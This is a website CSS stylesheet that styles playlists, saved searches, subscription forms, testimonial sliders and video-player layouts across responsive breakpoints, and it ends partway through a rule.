/*.page-template-custom_contact .memsearch_container {margin-bottom: 0;padding-bottom: 0;}*/
/*.page-template-custom_about .memsearch_container,*/

.contact-content a:before {
	display: inline-block;
	height: 16px;
	width: 16px;
	margin-right: 10px;
	content: "\f0e0";
	font-family: 'Font Awesome 5 Pro';
	font-weight: 400;
}

#container a:hover,
#container a:focus,
#container a:active,
#sidebar ul.menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover,
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#commentform #submit:hover,
#submit:hover,
#searchsubmit:hover,
.reply a:hover,
#prevLink p a:hover,
#prevLink p a:focus,
#prevLink p a:active,
#nextLink p a:hover,
#nextLink p a:focus,
#nextLink p a:active,
#container .portfolioimg a img:hover,
#footerwidgets a:hover,
#footerwidgets a:focus,
#footerwidgets a:active{
	background:transparent !important;
	color: black !important;
}

#main_issues{
	width:				100% !important;
	padding:			0px 20px 0 20px !important;
	display:			flex !important;
	justify-content:	space-between !important;
	flex-wrap:			wrap !important;
	flex-direction:		row !important;
}

.saved-search-container {
	max-width: 960px;
	margin: 0 auto;
}

.saved-search-panel {
	margin: 0 auto;
	max-width: 1340px;
	padding: 0 20px;
	z-index: 3;
	position: relative;
}
.playlist-popup-block{position: relative;}
.internal-playlist .collection-playlists {
	justify-content: flex-start;
	padding-bottom: 10px;
	margin-bottom: 0;
}
.internal-playlist .collection-playlist {
	width: 147px;
	max-width: 147px;
	min-width: 147px;
}
.internal-playlist .collection-playlist a {
	font-size: 10px;
	line-height: 15px;
}
.internal-playlist .droppable-element {
	padding-bottom: 0;
	margin-bottom: 40px;
	padding-top: 40px;
}
.internal-playlist .droppable-element:first-child {
	padding-top: 20;
}
.internal-playlist .droppable-element:last-child {
	margin-bottom: 80px;
}

.saved-search-container .playbox-container {
	width:				100vw;
	/*padding: 			0 20px;*/
}

.c-Field label input[type="password"],
.c-Field label input[type="email"] {
	font-family: Inter;
	font-size: 14px;
	line-height: 25px;
	position: absolute;
	display: block;
	width: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 2;
	left: 0;
	width: 270px;
	top: 10px;
	height: 25px;
	color: #666666;
	background: transparent;
}
.c-FieldRelative label input[type="password"],
.c-FieldRelative label input[type="email"] {
	position: relative;
	top: 0;
}
.playlist-droppables {
	max-width: 1300px;
	width: 100%;
	padding-top:20px;
}
.droppable-element {
	max-width: 1300px;
	width: calc(100vw - 57px);
	padding-bottom: 40px;
}
.droppable-element.top {
	z-index: 2;
}
.playlist-droppables .droppable-element:last-child {
	margin-bottom: 0;
}
.saved-search-copy {
	max-width: 1340px;
	width: calc(100vw - 40px) !important;
}
.saved-search-copy a {color: black;}
.droppable-element .hoverscroll {
	width: calc(100vw - 40px) !important;
	max-width: 1340px !important
}
.droppable-element .hoverscroll .listcontainer {
	width:  calc(100vw - 40px) !important;
	max-width: 1340px !important
}
.saved-search-copy .hoverscroll {
	width: calc(100vw - 40px) !important;
	max-width: 1340px
}
.saved-search-copy .listcontainer {
	width: calc(100vw - 40px) !important;
	max-width: 1340px
}

.no-content-found{
	font-size: 17px;
	font-weight: 500;
	padding-top: 40px;
	padding-left: 20px;
}

#btstitle{
	color: black;
	font-weight:700;
	margin-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
}
#btstitle:empty{display: none;}
#btsimgtitle{margin: 0;font-weight: 700;color: black;padding: 40px 0 20px 0;font-size: 14px;}
#btsimgtitle:empty{display: none;}

#bts-player[style*="display"][style*="none"] ~ #btsimgtitle {
	padding-top:20px;
}

#bts-media-controls{bottom: 0 !important;}
.copy-container .copy{padding: 0 20px;}
.playlist-content-block{padding: 0 !important;}
#content.playlist-content-block .copy-container{padding-left: 0 !important;padding-right: 0 !important;}
.wide-blocks{padding: 20px 20px 0 20px;}
/*.playlist-content-block #copy_div{padding: 0 20px;}*/

#addplaylist{
	width:360px;
	position:relative;
	z-index: 100;
	margin: 0 auto;
	left: 0;
	margin-left: auto !important;
	min-height: 0;
}
.add-to-playlist-popup-container{
	width: 100%;
	min-height: 100px;
	border: solid 1px #E1E2D3;
	background-color: #ffffff;
	padding-top: 4px;
	padding: 20px;
	padding-right: 4px;
	position: relative;
}
.add-to-playlist-close-button {
	width: 24px;
	color: #888;
	height: 24px;
	display: block;
	line-height: 24px;
	text-align: center;
	font-weight: 500;
	font-family: Inter;
	cursor: pointer;
	position: absolute;
	right: 10px;
	top: 10px;
	border-radius: 12px;
}
.add-to-playlist-close-button:hover {
	background: #e1e2d3;
}
.add-to-playlist-start-text {
	color: black;
	font-weight: 700;
	display: block;
	padding-bottom: 10px;
	/*padding-top: 10px;*/
}
.add-to-playlist-input-wrapper{
	display: block;
}
.add-to-playlist-input-wrapper span {
	cursor: pointer;
	color: black;
	margin-left: 8px;
}
#newPLName,#newfav {
	width: 205px;
	height: auto;
	border-style: solid;
	border-width: 1px;
	border-color: #888;
	color: black;
	font-family: Inter;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 14px;
	padding: 6px;
}
.add-to-playlist-add-to-existing {
	color: black;
	font-weight: 700;
	display: block;
	padding-top: 30px;
	padding-bottom: 22px;
}

/** version 2 add to playlist */
.add-to-playlist-v2 {
	width: 100%;
	position: relative;
	padding-bottom: 10px;
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
	z-index: 1;
}
.add-to-playlist-button-open {
	background: #f36d21;
	color: white;
	border: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	height: 34px;
	width: 34px;
	display: block;
	cursor: pointer;
	margin-right: 20px;
}
@media all and (min-width: 640px) {
	.add-to-playlist-button-open {
		margin-right:0;
	}
}
.add-to-playlist-button-open svg {
	fill: white;
	height: 18px;
	position: relative;
	top: 2px;
}
.add-to-playlist-panel {
	position: absolute;
	top: -10px;
	right: 10px;
	display: none;
	z-index: 2;
	background: white;
	width: calc(100% - 40px);
	margin: 0 auto;
	max-width: 360px;
	padding: 58px 40px 30px;
	line-height: 1.4em;
	color: #272727;
	background: white;
	border: 1px solid #d6d7d8;
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
}
@media all and (min-width: 640px) {
	.add-to-playlist-panel {
		right: -10px;
	}
}
.add-to-playlist-panel .add-to-playlist-popup-container {
	border: 0;
	padding: 0;
	width: 100%;
}
.add-to-playlist-panel .add-to-playlist-popup-container .add-to-playlist-close-button {
	display: none;
}
.add-to-playlist-button-close {
	background: #f36d21;
	color: white;
	border: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	height: 34px;
	width: 34px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 9px; /*to allow for the border */
	right: 9px; /* to allow for the border */
	z-index: 2;
}
.playlist-options-back,
.playlist-options-back:link,
.playlist-options-back:visited {
	position: absolute;
	left: 40px;
	top: 18px;
	color: #aaa;
	font-size: 13px;
	font-weight: 500;
	display: none;
}
.playlist-options-back:hover {
	color: #999;
}
.add-to-playlist-button-close svg {
	fill: white;
	height: 18px;
	position: relative;
	top: 2px;
}
.playlist-options-panel p {
	padding: 0 0 22px 0;
	margin: 0;
}
.playlist-options-panel a {
	font-size: 14px;
}
.player-results {
	overflow: unset;
}
.player-results:after{
	display: block;
	clear: both;
	content: "";
}
/** end version 2 add to playlist */

.select-playlist{
	cursor: pointer;
	/*color: #666666;*/
	margin: 0;
	padding: 0 0 22px 0;
	color: black;
}
.copy-container .copy-product-name {
	padding-left: 0;
	padding-bottom: 10px;
}
.copy-prev-issue {
	padding-right:0;
	font-size:14px;
	line-height:18px;
	display:inline-block;
	float:none;
}
.copy-next-issue {
	padding-left:0;
	margin-right:35px;
	font-size:14px;
	line-height:18px;
	display:inline-block;
	float:none;
}
.copy-prev-issue a{float: none !important;color: black !important;}
.copy-next-issue a{float: none !important;color: black !important;}
.project-title-line-1{display: block;padding-top: 4px;line-height: 15px;}
.project-title-line-2{display: block;line-height: 15px;}

.subscribe-content-header p,
.subscribe-content-header p:last-child{font-size: 16px;padding-bottom: 0px;padding-top: 20px;margin: 0;}
.subscribe-content-header p.have-an-account{font-size: 14px;padding-bottom: 30px;padding-top: 30px;}
.subscriber-logged-in{padding-top: 30px;}


.logo-bar img {
	width: calc(0.75 * (100vw - 40px));
	max-width: 480px !important;
}
.loggedin .logo-bar img {
	max-width: 290px !important;
}

.loggedin.template-custom_inspiration .search-label,
.loggedin.template-custom_collection_public .search-label,
.loggedin.template-custom_playlist_flash .search-label,
.loggedin.template-custom_saved_searches .search-label,
.loggedin.template-custom_issue_nativesupport .search-label,
.loggeedin.template-custom_online_search .search-label {
	display:none;
}
.also-found-in .search-link {
	display:block;
}
.playlist-results-header{
	color: black;
}
.playlist-results-header.no-results {

	text-align: center;
	font-size: 16px;
	line-height: 18px;
	font-weight: 500;
	padding-bottom: 800px;
}

	.item{position: relative;}
	.u-Delete-PlaylistItem {
		position: absolute;
		top: 4px;
		right: 6px;
		background: rgba(255,255,255,0.5);
		border-radius: 8px;
		-webkit-border-radius:8px;	-khtml-border-radius:8px;	-moz-border-radius:8px;	-ms-border-radius:8px;	-o-border-radius:8px;
		height: 16px;
		width: 16px;
		overflow: hidden;
		text-align: center;
		font-size: 8px;
		line-height: 16px;
	}
	.u-Delete-PlaylistItem:hover {background: rgba(255,255,255,1);}
	div.copy{float:none;}
	div.copy:after{clear:both;content:"";display:block;}
	.c-Footer{padding-top:40px;text-align:center;clear:both;}
	.c-ErrorNotice{
		padding:15px;
		color:#EC1F02;
	}
	.done{font-weight:bold;color:#8DC63F !important;}
	.u-HasError #myemail {color:#aa0000;}

	.c-Delete-Overlay{
		background-color: #ebecff;
		display: block;
		height: 4085px;
		left: 0;
		opacity: 0.9;
		position: absolute;
		top: 0;
		width: 1349px;
		z-index: 9998;
	}

	.u-Delete-Playlist-Options{margin-left: 10px; color: #ec1f02; display: none;clear: both;width:100%;}
	.u-Delete-Playlist-Options:before,
	.u-Delete-Playlist-Options:after{display: block;clear: both;content: "";width: 100%;}
	.u-Delete-Playlist-Options a{margin: 0 5px;}
	.u-Delete-Playlist-Options .u-Delete-Playlist-Options-Yes{margin-left: 20px;}

	.u-Delete-PlaylistItem-Links {text-align: center;display: block;  line-height: 20px;}
	.u-Delete-PlaylistItem-Links .u-Delete-PlaylistItem-Title {display: block; text-align: center; padding-top: 10px; color: #ec1f02; font-weight: bold;}
	.u-Delete-PlaylistItem-Links a{color: #333; padding: 10px; font-size: 10px;}
	.c-Alpha-Overlay{background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9); height: 100%; width: 100%; z-index: 1000;  left: 0;position: absolute; top: 0;  display: table;}
	.c-Alpha-Overlay.u-Delete-PlaylistItem_Overlay{display: none;}

	.playlist-droppables{display: grid;}
	.droppable-element{position: relative;z-index: 1;}
	.droppable-element:after{content: "";display: block;clear: both;}
	.droppable-element .drag-handle {cursor: pointer;display: none;height: 38px;width: 38px;position: absolute;background: #f0f0f0;left: 0px;top: 0;-webkit-border-radius: 19px;border-radius: 19px;}
	.droppable-element .drag-handle:before {content: "\f07d";font-family: FontAwesome;font-size: 18px;width: 38px;line-height: 38px;text-align: center;color: #999;display: block;height: 38px;display: none;}

	.show-dropzone-before .dropzone[data-location="before"]:before{border: 2px #f36d21 solid;display: block;content: "";clear: both;position: absolute;left: 0;right: 0;top: -1px;}
	.show-dropzone-after .dropzone[data-location="after"]:before{border: 2px #f36d21 solid;display: block;content: "";clear: both;position: absolute;left: 0;right: 0;bottom: -2px;}
	.active-element {z-index: 2;}
	.droppable-element .dropzone {clear: both;}

	@media all and (min-width: 960px) {
		.droppable-element .drag-handle{display: block;}
		.droppable-element .drag-handle:before {display: block;}
	}

.playlist-results-header span{font-weight: 500;}
.playlist-results-header font{font-weight: 500;}
.saved-searches-title {color: black;}
.saved-searches-title font{font-weight: 500;}
.droppable-element .drag-handle{top: 0px !important;}

.playlist-title{display: block;}
.droppable-element .c-Total-Result{}

@media all and (min-width: 960px) {
	.playlist-title{padding-left: 50px;display: block;}
	.droppable-element .c-Total-Result{padding-left: 50px !important;}
}


#btsvideo{display: block !important;}
#video{display: block !important;width: 100%}
#bts-player{padding-bottom: 0 !important;}

.search-non-droppables {
	padding-bottom: 160px;

}
.search-non-droppables .playlist-collection-header{
	padding-top: 100px;
}

.search-non-droppables .playlist-collection-container{
	margin-bottom: 80px;
}

.search-non-droppables .playlist-title,
.playlist-page-results .playlist-title {
	padding-left: 0;
	font-weight: 500;
	text-transform: initial;
}
.wide-issue-view .playlist-title {
}
.search-non-droppables .playlist-name,
.playlist-page-results .playlist-name {
	font-weight: 500;
}
.search-non-droppables .c-Total-Result,
.playlist-page-results .c-Total-Result {
	font-weight: 500;
	padding-left: 0px;
	color: #999;
	font-size: 14px;
}

.search-non-droppables h4,
.playlist-page-results h4 {
	text-transform: none;
	font-weight: 500;
	margin-bottom: 10px;
	width: 100%;
	position: relative;
}
.search-non-droppables .u-Delete-Playlist {
	float: right;
}
.wide-issue-view #player{
	width: 100%;
	height: auto;
}
.wide-issue-view .html5-video-container {
	width: 100%;
	height: auto;
}
.wide-issue-view .playbox-left #video {
	width: 100%;
	height: auto;
}

.player-results.wide-issue-view {
	max-width: 960px;
	margin: 0 auto;
}
.playlist-page-results {
	padding-top: 40px;
}
.small-playlist-view {

}
.upgrade-incentive{
	width: 100%;
	margin-top: 50px;
	padding: 50px 20px;
}
.upgrade-incentive p.buttons {
	margin-bottom: 15px;
}
.upgrade-incentive p.buttons a {
	margin: 0 auto;
}
.upgrade-incentive p.buttons ~ p {
	font-size: 14px;
}
#save-profile {margin-bottom: 80px;}



.playlist-page .playlist-collection-header,
.saved-search-container .playlist-collection-header,
.wide-issue-view .playlist-collection-header{
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}
.playlist-page .collection-playlist-container,
.saved-search-container .collection-playlist-container,
.wide-issue-view .collection-playlist-container{
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}

.player-results #copy_div {
	font-family		:	Inter !important;
	font-weight		:	300 !important;
	font-size			:	14px !important;
	color					:	black !important;
	line-height		:	19px !important;
}

.cancel-paypal-sub-text {
	color:			#333;
	font-size:		14px;
	line-height:	1.4em;
	display:		block;
}
.cancel-other-sub-text {
	display:		block;
	line-height:	1.4;
	color:			#333;
	font-size:		14px;
}
.cancel-other-sub-text a {
	color:			black;
}
.cancel-other-sub-text a:hover{
	text-decoration: underline;
}

.archive-testimonial-slider {
	overflow:hidden;
}
.archive-testimonial-slide {
	text-align: center;
	padding: 50px 0;
	display: none;
}
.archive-testimnial-slide:first-child {
	display: block;
}
.slide-content {
	font-size:20px;
	line-height: 28px;
	font-weight: 300;
	padding: 0 30px;
}
.testimonial-start-condition {
	-webkit-opacity: 0;
	opacity: 0;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	transition: all 0.5s;
}
.testimonial-animating-condition {
	-webkit-opacity: 1;
	opacity: 1;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}
.testimonial-end-condition {
	-webkit-opacity: 0;
	opacity: 0;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}
.playlist-entry {
	text-align: left;
	padding-bottom: 4px;
}


@media all and (min-width: 360px){
	.promotional-block .buttons a,
	.promotional-block .buttons a:link,
	.promotional-block .buttons a:visited{
		width:calc(50% - 10px);
	}
	.c-PaymentAccepted .promotional-block{
		padding: 35px 0 11px 0;
		width: 100%;
	}
	.c-PaymentAccepted .promotional-block p{
		padding-bottom: 25px;
	}

	.c-PaymentAccepted .promotional-block .buttons a,
	.c-PaymentAccepted .promotional-block .buttons a:link,
	.c-PaymentAccepted .promotional-block .buttons a:visited{
		width:100%;
		background: #8ac640;
		color: white;
		cursor: pointer;
		border: 0;
		font-weight: 600;
		font-size: 13px;
		-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		-moz-box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 15px;
		line-height: 16px;
	}
}

.issue-nav-row{
	display: inline-block;
	padding: 10px 0;
}

@media all and (min-width: 449px) {
	.issue-nav-row{
		padding-bottom: 15px;
	}
}

.archive-list {display: flex; flex-direction: row;flex-wrap: wrap;gap: 10px;}
@media all and (min-width: 480px){
	.promotional-block{padding:70px 80px;}
	.archive-overlay{padding: 100px 50px;}
	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(50% - 7.5px);}
	/*.collection-playlists{gap: 20px;justify-content: space-between;}
	.collection-playlist{width:calc(50vw - 20px);max-width:calc(50vw - 20px);min-width:calc(50vw - 20px);}
	[data-2="no"] a, [data-2="no"] .next-button {display: none;}*/
	.archive-list .archive-newitem{margin: 0 !important;width: calc(100% / 3 - 7px) !important;}
	#trial-form, #login-form, #mgetpass{padding: 50px}
	.archive-overlay .archive-button{margin: 0;width:100%;display:flex;gap:20px;max-width:100%;}
	.archive-overlay .button-wrapper {min-width:320px;max-width:320px;}
	.archive-overlay .demo-panel {width:150px;padding-top:0;position:relative}
	.archive-overlay .demo-options-panel button {width:150px;}
	.archive-overlay .archive-price{margin:0;max-width:490%;width:100%;}
	.archive-overlay .popup-share {position:absolute;right:0;top:52px;width:320px;}
	.archive-overlay .cancel-demo{position:absolute;top:-83px;right:-21px;width:150px;height:38px;border-radius:0 !important;}
	.archive-overlay .cancel-demo-button {background:white !important;color:black !important;width:100% !important;display:block;height:38px; border-radius: 0 !improtant;}

	.add-to-playlist-popup-container{width: 360px;margin: 0 auto;}
	.playlist-results-header{padding-top: 23px;}
}
@media all and (min-width: 520px) {
	.memsearch-container {
		max-width: 1340px;
		width: 100vw;
		padding: 0 20px;
		margin: 0 auto;
	}
	#memsearch {
		display: flex;
		flex-direction: row;
		justify-content: space-between;
		gap: 10px;
		max-width: 600px;
		padding-bottom: 3px;/*23*/
		margin: 0;
		padding-left: 0;
		position: relative;
		padding-right: 0;
	}
	.all-issues-playlist-issue-search {
		width: 100%;/*calc(200% / 3);*/
		min-width: 100%;
	}
	.search-label-container {
		/*width: calc(100% / 3);*/
		/*position: relative;*/
		/*top: -4px;*/
		width: calc(100% - 120px);
	}
	.memsearch_container {
		margin: 10px auto 0px auto;
	}
	/*.page-template-custom_inspiration .memsearch_container {
		margin-top: 30px;
	}*/
	#main_issues {
		padding-top: 20px !important;
	}
	.category-header {
		padding-top: 40px;
	}
	.issue-nav-row{
		padding-top: 15px;
	}
}
@media all and (min-width: 600px) {
	#memsearch {
		display: block;
	}
	#memsearch:after {
		content: "";
		display: block;
		clear: both;
	}
	.all-issues-playlist-issue-search {
		margin-right: 15px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
	}
	.search-label-container {
		top: -4px;
		left: 0;
		position: relative;
		width: 142px;
		float: left;
		display: block;
	}
	.all-issues-link {
		margin-right: 30px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
	}
	.all-playlists-menu-container {
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
		margin-right: 30px;
	}
	.my-playlists-link {
		margin-right: 30px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
	}
	.all-issues-playlist-issue-search .keyword-label {
		display: block;
		float: left;
		margin-top: 0;
	}
	.all-playlists-wrapper {
		text-align: left;
	}
}
.grid-left p iframe[src^="https://www.youtube.com"] {
	width: calc(100% + 40px);
	margin-left: -20px;
	aspect-ratio: 500 / 281;
	height: unset;
}
.grid-left iframe[src^="https://player.vimeo.com"] {
	width: calc(100% + 40px) !important;
	margin-left: -20px;
	aspect-ratio: 500 / 281;
	height: unset !important
}
@media all and (min-width: 640px) {
	.playlist-collection-header a,
	.playlist-collection-header a:link,
	.playlist-collection-header a:visited{font-weight: 500;}

	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(33.33% - 7.5px);}
	.promotional-block .buttons a,.promotional-block .buttons a:link,.promotional-block .buttons a:visited{width:160px;}
	.archive-promo-post > div{flex-direction: row;padding: 50px;}
	.archive-promo-post-text{width: 60%;order: 1;padding: 0 50px 0 0}
	.archive-promo-post img{width: 40%;order: 2;height: max-content;height: auto;}
	/*.archive-promo-post:nth-child(odd) {background: #f5f5f5;}*/
	.archive-promo-post:nth-child(even) {background: #f5f5f5;}
	.archive-promo-post:nth-child(even) .archive-promo-post-text{order: 2;padding: 0px 0 0 50px}
	.archive-promo-post:nth-child(even) img{order: 1;}
	.collection-playlist{width:calc(calc(100vw - 80px) / 3);max-width:calc(calc(100vw - 80px) / 3);min-width:calc(calc(100vw - 80px) / 3);}
	#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}
	.archive-overlay{flex-direction: row;gap: 20px;}
	.archive-overlay .banner-embed{padding-top: 0;}
	.saved-search-container .playbox-container {
		width: 640px;
		margin: 0 auto;
	}
	#btsvideo{height: auto !important;width: 640px !important;display: block;}
	#content .copy-container{margin-left: 0;width: 640px;}
	#bts-player{height: auto !important;padding-bottom: 0 !important;}
	#btsplayer{height: auto !important;}
	.is-fullscreen #bts-video,
	.is-fullscreen #btsvideo,
	.is-fullscreen #btsplayer,
	.is-fullscreen video,
	.is-fullscreen #bts-player{width:100vw !important;height:100vh !important;max-height:100vh !important;max-width:100vw !important;}
	.player-results {width: 640px;margin: 0 auto;}
	#render-list {
		width: 40%;
	}
	#render-list i {
		height: calc( ( (40vw - 100px) / 5) * 0.75);
		width: 20vw;
		max-height: 69.75px;
	}

	.grid-left p iframe[src^="https://www.youtube.com"] {
		width: calc(100%) !important;
		margin-left: 0;
	}

	.grid-left iframe[src^="https://player.vimeo.com"] {
		width: calc(100%) !important;
		margin-left: 0;
	}
}
@media all and (min-width: 673px) {
	.archive-list .archive-newitem{width: calc(100% / 4 - 8px) !important;}
}
@media all and (min-width: 680px) {
	.saved-search-container .playbox-container {
		width: 640px;
		padding: 0;
	}
	.player-results .wide-blocks,
	.player-results .playbox-left {
		padding-left: 0;
	}
}

@media all and (min-width: 736px) {
	#main_issues{
		display: flex !important;
		flex-wrap: wrap;
		flex-direction: row;
		gap: 10px;
		justify-content:	space-between;
		float:				none !important;
		width:				100vw !important
	}
	#main_issues .archive-newitem{
		height: auto !important;
		margin-right: 0 !important;
		width:calc(100% / 3 - 10px) !important;
		max-width: calc(100% / 3 - 10px) !important;
		min-width: calc(100% / 3 - 10px) !important;
	}
}
@media all and (min-width: 780px) {
	.memsearch-container {
		padding: 0 20px;
	}
}

@media all and (min-width: 800px) {
	.playlist-collection-header .prev-button,
	.playlist-collection-header .next-button {
		display: block;
	}
	.archive-collections{padding: 60px 40px 62px;}
	.memsearch-container {
		padding: 0 40px;
	}
}

@media all and (min-width: 888px) {
	.archive-list .archive-newitem{width: calc(100% / 5 - 8px) !important;}
}
.keyline #wrap{padding: 0;}
@media all and (min-width: 900px) {
	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(25% - 7.5px);}
	.archive-promo-post-text{padding: 50px 80px;}
	.archive-promo-post:nth-child(even) .archive-promo-post-text{padding: 50px 80px;}
	.collection-playlist{width:calc(calc(100vw - 64px) / 4);max-width:calc(calc(100vw - 64px) / 4);min-width:calc(calc(100vw - 64px) / 4);}
	#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}
	.archive-overlay .banner-embed iframe{min-height: 300px;}
	.archive-price{max-width:100%;}
	#wrap{padding:0px 20px;}
	.nopad #container{padding-left: 0;padding-right: 0;}
	.archive-overlay > div{width: 50%;}
	.archive-overlay .archive-button{max-width: 490px;}
	.archive-page .archive-price{max-width: 320px;max-width:490px;}
	.archive-overlay{padding:0 50px;height: 600px}
	.subscribe-page{flex-direction: row;gap: 40px;max-width: 960px;align-items: flex-start;}
	.package-block{width: 320px;}
	.subscribe-block{width: calc(100% - 360px);}
	.c-Subscribe{padding-top: 0;}
	.c-Subscribe.subscriber-logged-in{padding-top: 30px;}
	.c-SubscriptionDetails{margin-top: 0;padding-top: 0;border: 0;}
	#form{padding: 30px 40px;}
	.package-block{padding-top: 30px;}
	.c-Benefits-Out{display: block;padding-top: 20px;}
	.page-content h1{font-size: 30px;}
	.page-content p.have-an-account{padding-bottom: 30px;padding-top: 30px;}
	.memsearch_container{padding-top: 20px;}
}
@media all and (min-width: 960px) {
	.playlist-page-results{padding-top: 0;}
	.archive_details_page {padding-top: 4px;}
	.keyline-960 #wrap{border-top: 1px solid #e1e2d3;padding-top: 20px;}
	/*.widercolumn .playbox-left{width:640px !important;float: left !important;padding-top: 0 !important;}*/
	/*.playbox-right{width: 300px;float: right;}*/
	#content.archive{width: calc(100% - 340px)}
	#content.archive .postarea{width: 100%;}
	.grid-container{width: 100% !important;max-width: 1340px !important;padding: 0 0 120px 0;}
	#main_issues{width: 960px !important;}
	#main_issues .archive-newitem{
		width:207px !important;
		max-width: 207px !important;
		min-width: 207px !important;
	}
	#content .copy-container{padding-left: 0 !important;}
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object {height: calc( 520 * (( 100vw - 340px ) / 960 ));width: 100%;margin-left: 0;}
	/*.playbox-container .playbox-right{
		float:right !important;
		clear:none !important;
		width:320px !important;
		display:block;
		padding-top: 87px !important;
		padding-right: 0 !important;
		padding-bottom: 50px;
	}*/
	.saved-search-container .playbox-container .playbox-right {
		width: 300px !important;
		padding-top: 20px !important;
		float: none !important;
	}
	.saved-search-container .html5-video-container,
	.saved-search-container .html5-video-container video {
		width: 960px !important;
		height: auto !important;
	}
	.playlist-content-block {
		/*width: 1340px;*/
		margin: 0 auto;
		max-width: 1340px;
		padding-top: 40px !important;
	}
	/*.playlist-content-block .playbox-left {
		width: 640px !important;
		float: none !important;
		margin: 0 auto;
	}
	.playlist-content-block .wide-blocks {
		width: 640px !important;
		float: none !important;
		margin: 0 auto;
	}*/
	.playlist-content-block .wide-blocks {

	}
	.playlist-page {
		width: auto
	}
}
@media all and (min-width:1000px) {
	.archive-title{max-width:960px;margin:0 auto;padding:50px 0;}
	.saved-search-container .playbox-container {
		width: 960px;
		display: grid;
		grid-template-columns: 640px 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "search-grid-top search-grid-right" "search-grid-left search-grid-right";
	}
	.wide-issue-view .player-results {
		width: 960px;
	}
	.wide-issue-view .playbox-container{
		grid-template-areas: "search-grid-top" "search-grid-left search-grid-right";
	}
	.small-playlist-view .playbox-container{
		grid-template-areas: "search-grid-top search-grid-right" "search-grid-left search-grid-right";
	}

	.player-results{
		width: 960px;
	}

	.wide-issue-view{padding-top: 40px;}
	.wide-issue-view #flowmain { grid-area: search-grid-top; }
	.wide-issue-view .playbox-left { grid-area: search-grid-left; }
	.wide-issue-view .playbox-right { grid-area: search-grid-right; padding-left: 0;}
	.wide-issue-view #player {height: 540px;width: 960px;}

	.small-playlist-view #flowmain{grid-area:search-grid-top;}

	.playlist-content-block .playbox-left {float: left !important;}
	.playlist-content-block .wide-blocks{float: right !important;width: 320px !important;}
	.playlist-content-block #copy_div{float: right !important;width: 320px !important;padding-bottom: 100px;}
	.playlist-content-block .wide-blocks{padding-top: 0;}

	/*.player-results #flowmain { float: left;width: 640px !important;}*/
	.player-results #flowmain { float: none;width: 960px !important;}
	.wide-issue-view .player-results #flowmain {float: none;width: 960px !important;padding-left: 0;}
	.player-results .wide-blocks { float: right !important;width: 300px !important;padding-left: 0;padding-right: 0;padding-top: 20px;}
	.player-results #copy_div { width: 300px !important;font-family: Inter !important;font-weight: 300 !important;font-size: 14px !important;color: black !important;line-height: 19px !important;padding-bottom: 100px;}
	.player-results .playbox-left { float: left !important;width: 640px !important;padding-left: 0;padding-right: 0;padding-bottom: 100px;}
	.wide-issue-view .html5-video-container{width: 960px;height: 540px;}
	.wide-issue-view #flowmain video{width: 960px;height: 540px;}
}
@media all and (min-width: 1130px) {
	.archive-list .archive-newitem{width: calc(100% / 6 - 12px) !important;}
}
@media all and (min-width: 1220px) {
	.archive-overlay h1{padding-bottom: 6px;}
	.archive-overlay .archive-description{padding-bottom: 18px;}
	#main_issues{float: left !important;}
}
@media all and (min-width:1340px) {
	[data-4="yes"] a, [data-4] .next-button {display: inline !important;}
	[data-4="yes"] a, [data-4] .prev-button {display: inline !important;}
}

.more-inbox-links{font-family:Inter;text-transform:uppercase;margin:0 auto;text-align:center;}
.more-inbox-links a{}

/**
 * Watch Playlist, External page
 */
.watch-playlist{background-size:cover;display:flex;align-items: center;height: 100vh;background-position: center center;}
.watch-playlist h1{font-size: 16px;text-transform: none;font-weight: 500;padding-bottom: 0px;padding-top: 0;margin-top: 0;line-height: 24px;}
.watch-playlist.sub-prompt .buttons a {display: block;margin: 0 auto;}
.watch-playlist.sub-prompt{height: auto;padding: 120px 0;}
.watch-playlist.sub-prompt .promotional-block {padding: 70px 40px;}

.nopad #container {
	max-width:          1300px;
	float:              none;
	margin:             0 auto;
	position: 				relative;
}
.nopad #container:after{
	clear: both;
	content: "";
	display: block;
}


.grid-top {
	border-bottom: 1px dashed #d6d7d8;
	/*margin-bottom: 20px;*/
}
.single-post .grid-top{
	border-bottom: 0;
}
.grid-top h2 {
	font-size: 24px;
	line-height: 1.3;
}
.grid-top h2 a {
	font-weight: 400;
	color: #4d4d4d;
}
.grid-top ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.grid-top .feature_img{
	object-fit: cover;
	height: auto;
	display: block;
}
.grid-top .feature_img img{
